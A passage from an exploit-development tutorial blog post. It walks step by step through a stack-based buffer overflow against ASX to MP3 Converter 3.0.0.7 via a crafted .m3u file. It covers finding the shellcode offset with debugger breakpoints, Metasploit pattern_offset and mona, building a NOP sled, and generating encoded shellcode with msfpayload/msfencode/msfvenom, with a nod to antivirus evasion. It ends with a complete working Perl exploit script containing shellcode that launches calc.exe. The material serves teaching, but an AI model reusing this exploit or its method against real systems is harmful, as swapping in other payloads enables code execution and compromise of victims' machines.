
What I’ve done is constructed the $fill portion of the buffer with INT (interrupt) instructions (\xcc in hex). When the application comes to the INT instruction, it pauses execution. This is very useful for use with a debugger because it allows us to see exactly where in our buffer we land when CALL EBX is executed. Let’s take a look at what happens when we open our updated m3u file containing this buffer:

You can see that when the application hits the INT instruction and pauses, EBX contains 000FBBD4 and EIP 000FBBD5 (the current instruction). If we follow the latter address in the memory dump pane, and scroll up until we come to the beginning our our buffer fill, we end up right around address 000F729E. If we subtract this address from 000FBBD5 (the start of EBX) we get 0x4937 or 18,743. This is the approximate length of our buffer that follows our CALL EBX instruction and we’re going to put our shellcode after it. Why do I say approximate? There is the possibility that a portion of our buffer was corrupted or removed when written to memory so we know that we have at least 18,743 bytes of the $fill portion of our original buffer that need to precede our shellcode. I’ll show you how to get a more exact length in just a moment.
Another way to look at it is how far from the beginning our our buffer should we place our exploit code? To find out, add 18,743 to the length of the buffer that precedes $fill (junk + EIP = 26,125), which comes to 44,868. In other words, at the very least, our shellcode should start after the first 44,686 bytes of our buffer (though we’ll want to pad this a bit more to account for changes in memory location or possible corruption of our buffer).
Using interrupts to pause program execution and examine the memory/registers is one quick way of determining the placement of the shellcode within the buffer but there are more exact methods.
Using Metasploit pattern_offset.rb to determine the shellcode offset
The Metasploit pattern offset script can tell us exactly where EBX points to in our pattern-based buffer (which was created using the sister pattern_create.rb script). Recall the contents of our registers at the time of crash/EIP overwrite:
EBX starts with Fn9F. Using the metasploit pattern offset ruby script we can find out exactly where in the pattern buffer this resides:

In our case, the offset is 44,877. Before I incorporate this into our script, let me show you how to get the same result with the mona plugin.
Using mona to determine the shellcode offset
You can once again refer to the findmsp results from mona to see the offset of our buffer in EBX.

Again, with the out-of-the-box mona plugin you’ll only see the first offset but this screenshot reflects my updated code which confirms the offset of 44,877.
Now that we know the offset to our shellcode, let’s update our exploit buffer accordingly. Assuming an offset of 44,877, the first 26,125 bytes will be taken up by the “junk” portion of our buffer (26,121 bytes) and our EIP overwrite (4 bytes). This leaves 18,752 bytes that need to precede our shellcode. Let’s adjust our script to test this out:
What I’ve done here is add another variable “$nops” that will hold the portion of our buffer after the EIP overwrite and before our shellcode in order to simulate our shellcode offset of 44,877. I made the length of $nops one more than the amount needed to precede our shellcode and comprised it of all INT instructions so that if the program execution lands somewhere within $nops it will immediately pause and we can see where we ended up. If the offset from pattern_offset/mona is correct, the call EBX should land exactly on the last INT instruction in the $nops portion of the buffer (18,752 + 1). Let’s run the program with our updated m3u exploit file and take a look at Immunity:

As you can see, we landed exactly on our last Interrupt instruction and the next instruction to execute is the very first byte of the $fill portion of our buffer (soon-to-be shellcode) meaning the offset provided by pattern_offset/mona was accurate. The reality is we don’t have to be this accurate — our original estimated placement could have served us just fine because we can (and should) always place an innocuous buffer before our shellcode to allow for deviations in memory addresses.
To do so, we typically use what’s called a no-operation instruction (NOP), which on the x86 architecture is represented by hex value 0x90. Stringing these NOPs together forms what’s commonly called a NOP slide or NOP sled. When the program execution hits this series of NOPs, it “slides” until it hits a set of executable instructions, which in our case will be our shellcode that follows.
When constructing your buffer, it’s generally a good idea to have the EIP CALL/JMP instruction land somewhere towards the beginning/middle of a series of NOPS. Since we have a large portion available for our shellcode, I’ll precede it with a NOP sled of length 18,852 (18,752 offset + an extra 100 for padding). This entire portion of our buffer will serve both as our shellcode offset and our NOP sled.
Now our buffer looks as follows (with the last portion reserved for our shellcode):

Constructing the Shellcode
The last thing we need is some actual shellcode. Of course, the shellcode we choose depends on what we want the exploit to do…spawn a remote shell, add an administrative user, etc. In our case we’ll choose something benign — open the Windows calculator (calc.exe). The next thing we have to consider is whether there are any characters that will break our shellcode. For example, for reasons already discussed, null bytes can be problematic in shellcode. Also problematic are carriage returns, line feeds and other string terminators. There may also be cases where the application itself either can’t process certain characters or changes the value (converts/encodes, etc) of certain characters. As a result, shellcode creation can sometimes be trial and error. Luckily in this case, the shellcode creation is pretty straightforward. You can download/copy shellcode from Exploit DB, but for this example I’ll show you how to create some basic payloads using Metasploit.
Metasploit has a command-line shellcode generation function called msfpayload. You can use the -l switch to see Windows-specific payloads:
msfpayload -l | grep windows
In our case we’ll be using windows/exec which enables arbitrary command execution, suitable for calling calc.exe. To use msfpayload, you need to know the options associated with each payload, which you can get by appending the payload name with a capital O.
Given the available options, the syntax for the payload is as follows:
msfpayload windows/exec CMD=calc.exe R
If you examined the options with the “O” parameter, you might have noticed one additional option called “EXITFUNC”. This parameter controls how the shellcode will exit when completed. I didn’t specify a value for EXITFUNC which means default value of “thread” will be used, which terminates only the associated thread. The other options for payload exit are SEH (let exception handler manage the exit) and Process (kill the whole process and not just the thread). The EXITFUNC choice can make a big difference in how the exploit behaves when it terminates so you may need to experiment. For example, if you’re injecting an exploit into a parent process that must continue to run after the exploit terminates, you may want to avoid process and instead stick with thread. Similarly, choosing SEH as an option if the application does not implement any error handling may cause the process to hang on exit (“Application X has encountered a problem and needs to close…”).
The CMD option is self explanatory and the “R” stands for Raw which will output our shellcode as raw byte code. However, we need to encode the shellcode before we incorporate it into our script. To do so, we can pipe our msfpayload output to the msfencode function as follows:
msfpayload windows/exec CMD=calc.exe R | msfencode -e x86/shikata_ga_nai -c 1 -t perl -b '\x00\x0a\x0d\xff'
The -e switch tells msfencode which encoder to use, the -c switch tells how many iterations to perform, the -t switch indicates the output format, and the -b switch tells the encoder which “bad” characters to exclude. This command results in a 227 byte encoded payload. I save detailed discussion of encoding for future posts. For now just remember choosing an encoder may be influenced by how the application encodes user input (e.g. unicode) and can also come in handy with certain AV evasion techniques.
As a side note, you can also achieve the same thing with the msfvenom module as follows:
msfvenom -p windows/exec CMD=calc.exe -f perl -b '\x00\xff\x0a\x0d'
Which one you use (msfpayload w/ msfencode or msfvenom) is really just a matter of preference.
You can find more information on using msfpayload here: http://www.offensive-security.com/metasploit-unleashed/Msfpayload
Putting it all together
Now that we have our 227 byte shellcode, our final buffer looks like this (note that we have an additional 4,796 bytes available should we want to use a different, larger shellcode).

Here’s our final exploit code:
#!/usr/bin/perl
#########################################################################
# Exploit Title: ASX to MP3 Converter 3.0.0.7 (.m3u) Stack-Based BOF
# Date: 12-13-2013
# Exploit Author: Mike Czumak (T_v3rn1x) — @SecuritySift
# Vulnerable Software/Version: ASX to MP3 Converter 3.0.0.7
# Link: http://www.mini-stream.net/asx-to-mp3-converter/download/
# Tested On: Windows XP SP3
# Credits:
# — Original POC by Cyber-Zone: http://www.exploit-db.com/exploits/8407/
#########################################################################
my $buffsize = 50000; # sets buffer size for consistent sized payload
my $junk = “\x41” x 26121; # offset to EIP overwrite
my $eip = pack(‘V’, 0x01C27228); # call ebp (MSA2Mcodec00.dll) – YOURS WILL DIFFER!
my $nops = “\x90” x 18752;
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -c 1 -t perl -b ‘\x00\x0a\x0d\xff’
# size 227
my $shell =
“\xba\x8d\xf5\x02\x51\xda\xc0\xd9\x74\x24\xf4\x5b\x2b\xc9” .
“\xb1\x33\x31\x53\x12\x03\x53\x12\x83\x66\x09\xe0\xa4\x84” .
“\x1a\x6c\x46\x74\xdb\x0f\xce\x91\xea\x1d\xb4\xd2\x5f\x92” .
“\xbe\xb6\x53\x59\x92\x22\xe7\x2f\x3b\x45\x40\x85\x1d\x68” .
“\x51\x2b\xa2\x26\x91\x2d\x5e\x34\xc6\x8d\x5f\xf7\x1b\xcf” .
“\x98\xe5\xd4\x9d\x71\x62\x46\x32\xf5\x36\x5b\x33\xd9\x3d” .
“\xe3\x4b\x5c\x81\x90\xe1\x5f\xd1\x09\x7d\x17\xc9\x22\xd9” .
“\x88\xe8\xe7\x39\xf4\xa3\x8c\x8a\x8e\x32\x45\xc3\x6f\x05” .
“\xa9\x88\x51\xaa\x24\xd0\x96\x0c\xd7\xa7\xec\x6f\x6a\xb0” .
“\x36\x12\xb0\x35\xab\xb4\x33\xed\x0f\x45\x97\x68\xdb\x49” .
“\x5c\xfe\x83\x4d\x63\xd3\xbf\x69\xe8\xd2\x6f\xf8\xaa\xf0” .
“\xab\xa1\x69\x98\xea\x0f\xdf\xa5\xed\xf7\x80\x03\x65\x15” .
“\xd4\x32\x24\x73\x2b\xb6\x52\x3a\x2b\xc8\x5c\x6c\x44\xf9” .
“\xd7\xe3\x13\x06\x32\x40\xeb\x4c\x1f\xe0\x64\x09\xf5\xb1” .
“\xe8\xaa\x23\xf5\x14\x29\xc6\x85\xe2\x31\xa3\x80\xaf\xf5” .
“\x5f\xf8\xa0\x93\x5f\xaf\xc1\xb1\x03\x2e\x52\x59\xea\xd5” .
“\xd2\xf8\xf2”;
my $sploit = $junk.$eip.$nops.$shell; # sploit portion of buffer
my $fill = “\x43” x ($buffsize – (length($sploit))); # filler for consistency
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = “asx2mp3.m3u”;
open(FILE, “>$file”);
print FILE $buffer;
close(FILE);
print “Exploit file created [” . $file . “]\n”;
print “Buffer size: ” . length($buffer) . “\n”;
Generate the final .m3u file and open it with ASX To MP3 Converter and you should see this:

If calc doesn’t open, make sure you’re running the .m3u file from the root of C:\ and that you’ve named the file asx2mp3.m3u. Remember, this exploit is far from perfect due to the file path’s influence over successful execution and the use of an application module (DLL) that implements address rebasing. We’ll take a look at how to address both of these issues in Part 3.
Conclusion
That’s it for Part 2 in this series. Hopefully you now understand the basics of a stack-based buffer overflow including why it’s a problem, how it can manifest itself in a software application, and how to exploit it to force arbitrary code execution.
In Part 3, I’ll continue the discussion of stack-based overflows and how to overcome basic issues such as dynamic EIP offsets and slightly more complicated jumps to shellcode. I’ll begin, once again, with the ASX To MP3 application and show one way we might overcome the changing EIP offset caused by the inclusion of the file path in memory.
Related Posts:
- Windows Exploit Development – Part 1: The Basics
- Windows Exploit Development – Part 2: Intro to Stack Based Overflows
- Windows Exploit Development – Part 3: Changing Offset and Rebased Modules
- Windows Exploit Development – Part 4: Locating Shellcode with Jumps
- Windows Exploit Development – Part 5: Locating Shellcode with Egghunting
- Windows Exploit Development – Part 6: SEH Exploits
- Windows Exploit Development – Part 7: Unicode Buffer Overflows